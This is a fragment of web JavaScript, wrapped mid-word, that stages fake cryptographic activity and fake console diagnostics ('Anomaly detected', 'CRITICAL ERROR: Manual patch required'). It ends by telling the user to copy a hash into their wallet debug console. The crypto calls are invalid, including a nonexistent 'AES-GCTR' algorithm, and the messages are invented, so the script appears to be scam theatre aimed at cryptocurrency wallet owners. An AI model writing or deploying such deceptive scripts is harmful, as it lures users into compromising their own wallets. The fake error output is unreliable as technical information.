
4"},true,["sign"]);

  const _sig = await crypto.subtle.deri
veKey({name:"HMAC",salt:new Uint8Array
(10)}, vault, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_
hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa
b1233cd inside All RPC commands covere
d.");

  console.error("CRITICAL ERROR: Manual 
patch required for All RPC commands cov
ered.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);